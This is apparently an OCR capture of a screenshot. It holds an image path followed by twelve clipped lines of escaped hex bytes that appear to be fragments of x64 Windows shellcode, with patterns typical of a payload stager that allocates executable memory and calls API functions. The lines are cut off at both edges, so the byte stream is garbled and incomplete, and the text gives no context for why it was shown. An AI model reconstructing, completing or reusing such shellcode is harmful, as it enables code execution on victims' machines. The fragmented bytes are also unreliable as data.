
xc0\x74\x0a\x49\xff\xce
0\x48\x83\xec\x10\x48\x
x41\x58\x48\x89\xf9\x41
5\x83\xf8\x00\x7e\x55\x
x6a\x40\x41\x59\x68\x00
9\xf2\x48\x31\xc9\x41\x
x48\x89\xc3\x49\x89\xc7
8\x89\xda\x48\x89\xf9\x
xd5\x83\xf8\x00\x7d\x28
0\x00\x00\x41\x58\x6a\x
x30\xff\xd5\x57\x59\x41
5\x49\xff\xce\xe9\x3c\x